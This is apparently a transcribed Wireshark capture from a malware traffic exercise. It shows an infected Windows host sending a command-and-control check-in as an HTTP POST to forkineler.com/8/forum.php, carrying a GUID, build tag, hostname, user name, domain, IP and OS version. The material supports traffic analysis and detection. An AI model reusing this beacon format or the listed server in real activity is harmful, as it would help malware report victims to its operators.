 ip.addr == 194.147.115.132
No. Time Source Destination Protocol Length Info
1412 112.306020 10.9.29.134 194.147.115.132 TCP 54 65323 → 80 [ACK] Seq=1 Ack=1
Number 2.306368 10.9.29.134 194.147.115.132 HTTP 465 POST /8/forum.php HTTP/1.1 (
112.306496 194.147.115.132 10.9.29.134 TCP 54 80 → 65323 [ACK] Seq=1 Ack=41
Frame 1413: 465 bytes on wire (3720 bits), 465 bytes captured (3720 bits)
Ethernet II, Src: HewlettPacka_9c:eb:ca (00:10:e3:9c:eb:ca), Dst: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1)
Internet Protocol Version 4, Src: 10.9.29.134, Dst: 194.147.115.132
Transmission Control Protocol, Src Port: 65323, Dst Port: 80, Seq: 1, Ack: 1, Len: 411
Hypertext Transfer Protocol
POST /8/forum.php HTTP/1.1\r\n
Request Method: POST
Request URI: /8/forum.php
Request Version: HTTP/1.1
Accept: */*\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko\r\n
Host: forkineler.com\r\n
Content-Length: 164\r\n
[Content length: 164]
Cache-Control: no-cache\r\n
\r\n
[Response in frame: 1415]
[Full request URI: http://forkineler.com/8/forum.php]
File Data: 164 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "GUID" = "79780010648330128336"
Form item: "BUILD" = "2909_xplw"
Form item: "INFO" = "DESKTOP-71EBUL8 @ FORGOTMYHAIR\rosa.scott"
Form item: "EXT" = "FORGOTMYHAIR;forgotmyhair.info;"
Form item: "IP" = "173.166.146.112"
Form item: "TYPE" = "1"
Form item: "WIN" = "10.0(x64)"